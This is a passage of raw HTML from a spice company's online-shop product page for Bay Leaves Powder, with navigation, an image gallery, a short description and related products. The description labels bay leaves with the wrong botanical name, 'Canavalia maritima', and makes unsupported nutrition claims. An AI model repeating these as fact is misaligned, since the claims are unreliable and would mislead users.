	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item">MESSAGES OF BOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item">FACILITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item">CAREER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item" tabindex="-1">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item" tabindex="-1">GROUP COMPANIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item" tabindex="-1">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item" tabindex="-1">MESSAGES OF BOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item" tabindex="-1">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item" tabindex="-1">FACILITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item" tabindex="-1">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item" tabindex="-1">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item" tabindex="-1">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item" tabindex="-1">CAREER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebf8a13" data-id="ebf8a13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee99f8f toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ee99f8f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<div class="section section_product_before_tabs"><div class="section_wrapper no-bebuilder-section clearfix"><div class="woocommerce-notices-wrapper"></div>
<div id="product-3227" class="style- product type-product post-3227 status-publish first instock product_cat-spices product_tag-powder has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="https://perfectfood.com.pk/product/bay-leaves-crushed/"><span class="button_icon"><i class="icon-left-open" aria-label="previous post"></i></span></a></li><li class="next"><a class="button default the-icon" href="https://perfectfood.com.pk/product/bitter-gourd-karela-flakes/"><span class="button_icon"><i class="icon-right-open" aria-label="next post"></i></span></a></li></ul><a class="list-nav" href="https://perfectfood.com.pk/products/"><i class="icon-layout" aria-hidden="true"></i>Show all</a></div>
	<div class="product_wrapper clearfix">

		<div class="product_image_wrapper column one-second">
			<div class="mcb-column-inner clearfix">

				
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images mfn-product-has-gallery " data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	
	
	<figure class="woocommerce-product-gallery__wrapper" data-columns="4">

		<div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-300x300.jpg" data-thumb-alt="Bay Leaves Powder" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4.jpg 600w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4.jpg"><img fetchpriority="high" width="600" height="600" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4.jpg" class="wp-post-image" alt="Bay Leaves Powder" data-caption="Bay Leaves Powder" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-4-80x80.jpg 80w" sizes="(max-width:767px) 480px, 600px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-300x300.jpg" data-thumb-alt="Bay Leaves Powder" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2.jpg 1000w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2.jpg"><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-800x800.jpg" class="" alt="Bay Leaves Powder" data-caption="Bay Leaves Powder" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-2-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-300x300.jpg" data-thumb-alt="Bay Leaves Powder" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5.jpg 900w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5.jpg"><img loading="lazy" width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-800x800.jpg" class="" alt="Bay Leaves Powder" data-caption="Bay Leaves Powder" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-5-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-300x300.jpg" data-thumb-alt="Bay Leaves Powder" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1.jpg 600w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1.jpg"><img loading="lazy" width="600" height="600" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1.jpg" class="" alt="Bay Leaves Powder" data-caption="Bay Leaves Powder" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Bay-Leaves-Powder-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, 600px" /></a></div>
			</figure>

</div>


			</div>
		</div>

		<div class="entry-summary column one-second">
			<div class="mcb-column-inner">

				<h1 class="product_title entry-title">
	Bay Leaves Powder</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p class="wt-text-body-03 wt-line-height-tight wt-break-word wt-mb-xs-1" data-listing-id="813512659"><strong>Botanical Name:</strong> <em>Canavalia maritima</em></p>
<p>Dried bay leaves are very well known for their culinary use and medicinal purposes. The leaves have a characteristic fragrance when crushed and the taste is a bit bitter and aromatic. Our 100% dehydrated bay leaves are GMO-Free.</p>
<h4>What are dried bay leaves used for</h4>
<ul>
<li>Stocks</li>
<li>Soups</li>
<li>Stewed sauces</li>
<li>Marinades</li>
<li>Casseroles</li>
<li>Stews</li>
</ul>
<h4>Health benefits</h4>
<ul>
<li>High in protein and fibre</li>
<li>Rich in iron, vitamin C, A and B6</li>
</ul>
<p>&nbsp;</p>
</div>
<div class="yith-ywraq-add-to-quote add-to-quote-3227">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="3227" data-wp_nonce="d4f063edbb">Add to quote</a>
<img loading="lazy" src="https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://perfectfood.com.pk/product-category/spices/" rel="tag">Spices</a></span>
	<span class="tagged_as">Tag: <a href="https://perfectfood.com.pk/product-tag/powder/" rel="tag">Powder</a></span>
	
</div>

			</div>
		</div>

		<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
	</div>

	
	
	<section class="related products">

					<h3>Related products</h3>
		
		
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products  ">

			
					<li class="isotope-item align-center product type-product post-3241 status-publish first instock product_cat-spices product_tag-powder has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/cinnamon-powder/" aria-label="Cinnamon Powder" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Cassia-Cinnamon-Powder-2-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cassia Cinnamon Powder" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Cassia-Cinnamon-Powder-2-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cassia-Cinnamon-Powder-2-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cassia-Cinnamon-Powder-2-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cassia-Cinnamon-Powder-2-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cassia-Cinnamon-Powder-2-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cassia-Cinnamon-Powder-2-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cassia-Cinnamon-Powder-2-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cassia-Cinnamon-Powder-2-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Cassia-Cinnamon-Powder-2-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/cinnamon-powder/" data-quantity="1" data-product_id="3241" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/cinnamon-powder/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/cinnamon-powder/" aria-label="Cinnamon Powder" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/cinnamon-powder/">Cinnamon Powder</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/cinnamon-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3241" data-quantity="1" class="button product_type_simple" data-product_id="3241" data-product_sku="" aria-label="Read more about &ldquo;Cinnamon Powder&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3241" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3242 status-publish instock product_cat-spices product_tag-powder has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/clove-powder/" aria-label="Clove Powder" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Clove-Powder-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clove Powder" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Clove-Powder-1-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Clove-Powder-1-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Clove-Powder-1-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Clove-Powder-1-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Clove-Powder-1-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Clove-Powder-1-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Clove-Powder-1-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Clove-Powder-1-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Clove-Powder-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/clove-powder/" data-quantity="1" data-product_id="3242" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/clove-powder/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/clove-powder/" aria-label="Clove Powder" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/clove-powder/">Clove Powder</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/clove-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3242" data-quantity="1" class="button product_type_simple" data-product_id="3242" data-product_sku="" aria-label="Read more about &ldquo;Clove Powder&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3242" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3225 status-publish instock product_cat-spices product_tag-whole has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/aniseeds-whole/" aria-label="Aniseeds Whole" tabindex="-1"><div class="mask"></div><img width="766" height="766" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANISEED WHOLE" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2.jpg 766w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/ANISEED-WHOLE-2-80x80.jpg 80w" sizes="(max-width:767px) 480px, 766px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/aniseeds-whole/" data-quantity="1" data-product_id="3225" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" 